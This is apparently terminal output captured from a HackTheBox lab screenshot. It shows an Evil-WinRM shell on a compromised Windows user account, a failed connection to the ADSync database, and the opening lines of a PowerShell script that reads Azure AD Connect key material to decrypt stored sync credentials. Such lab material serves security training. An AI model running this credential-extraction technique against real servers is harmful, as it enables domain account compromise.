 Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> $client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=(localdb)\
.\ADSync;Initial Catalog=ADSync"
*Evil-WinRM* PS C:\Users\mhope\Documents> $client.Open()
Exception calling "Open" with "0" argument(s): "A network-related or instance-specific error occurred while establishing a connection to
 SQL Server. The server was not found or was not accessible. Verify that the instance name is correct and that SQL Server is configured
to allow remote connections. (provider: SQL Network Interfaces, error: 52 - Unable to locate a Local Database Runtime installation. Veri
fy that SQL Server Express is properly installed and that the Local Database Runtime feature is enabled.)"
At line:1 char:1
+ $client.Open()
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : SqlException
*Evil-WinRM* PS C:\Users\mhope\Documents>
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/monteverde]
└──╼ [★]$ cat www/decrypt.ps1 |head -10
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=(localdb)\.\ADSync;Initial Catalog=ADSync"
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
$instance_id = $reader.GetGuid(1)
$entropy = $reader.GetGuid(2)
$reader.Close()